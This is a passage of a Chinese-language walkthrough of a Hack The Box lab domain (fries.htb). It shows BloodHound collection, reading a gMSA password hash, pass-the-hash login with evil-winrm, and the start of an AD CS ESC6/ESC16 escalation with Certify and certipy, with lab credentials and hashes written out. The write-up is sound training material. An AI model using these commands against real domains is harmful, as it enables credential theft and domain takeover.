40000
成功发现如下用户:
Administrator
Guest
krbtgt
DC01$
gMSA_CA_prod$
w.earl
d.cooper
b.horne
b.briggs
s.johnson
j.hurley
h.truman
d.lynch
l.palmer
l.johnson
h.jennings
svc_infra
WEB$
d.wilson
m.hannigan
BloodHound信息收集分析
成功获得域内用户名后,尝试进行密码喷洒、SMB枚举、Kerberoasting攻击后,均未取得进展,遂决定通过Bloodhound收集域内关系信息,进行进一步分析。
执行如下命令进行收集:
ntpdate -s dc01.fries.htb
bloodhound-python -c All -d fries.htb -u svc_infra -p "m6tneOMAh5p0wQ0d" -k -ns 10.10.11.96 -dc dc01.fries.htb --zip收集完成后,启动BloodHound CE,上传结果集压缩包分析。首先列出最短攻击路径:

发现靶机域控机器账户DC01配置了信任任何服务的非约束委派,且可以进行CoerceToTGT攻击。
直接搜索svc_infra账户,点击查看详细信息,发现当前账户可以读取组托管账户gMSA_CA_prod的密码:

而gMSA_CA_prod账户处于Remote Management Users组内,可以登录WinRM:

决定通过当前用户的ReadGMSAPassword权限读取组托管账户的密码,随后利用组托管账户的WinRM权限登录靶机提权。
渗透测试(第二阶段)
ReadGMSAPassword权限利用
在第二阶段的服务探测中,我们已经发现当前用户svc_infra对gMSA_CA_prod用户有读取密码权限,现在使用netexec工具进行利用:
netexec ldap -d fries.htb -u svc_infra -p "m6tneOMAh5p0wQ0d" -k --gmsa dc01.fries.htb
成功获得gMSA_CA_prod用户哈希值:fc20b3d3ec179c5339ca59fbefc18f4a!
直接使用evil-winrm登录:
evil-winrm -i dc01.fries.htb -u 'gMSA_CA_prod$' -H "fc20b3d3ec179c5339ca59fbefc18f4a"
成功!!
权限提升
ADCS ESC组合漏洞利用
成功获取gMSA_CA_prod用户凭据后,尝试上传Certify工具进行证书漏洞枚举(该工具需使用Visual Studio 2022编译):GitHub - GhostPack/Certify: Active Directory certificate abuse.
./Certify.exe enum-cas --hide-admins --filter-vulnerable
发现当前用户gMSA_CA_prod具有ManageCA权限,这意味着只要将当前用户赋予Certificate Officer权限,就可以任意更改证书颁发机构fries-DC01-CA的设置。除此之外,当前用户还具有Enroll用户证书的权限,且证书模板User处于激活状态。
鉴于目前我们已经获得域证书机构的控制权,决定通过开启CA的EDITF_ATTRIBUTESUBJECTALTNAME2参数(该参数开启时允许请求证书时指定任意SAN名称)以及关闭szOID_NTDS_CA_SECURITY_EXT安全插件的方法进行ADCS提权,即组合利用ESC6和ESC16漏洞。
首先使用certipy-ad的ca模块,利用ManageCA权限赋予当前用户Certificate Officer权限:
certipy-ad ca -u 'gMSA_CA_prod$'@fries.htb -hashes aad3b435b51404eeaad3b435b51404ee:fc20b3d3ec179c5339ca59fbefc18f4a -target dc01.fries.htb -dc-ip 10.10.11.96 -ca fries-DC01-CA -add-officer 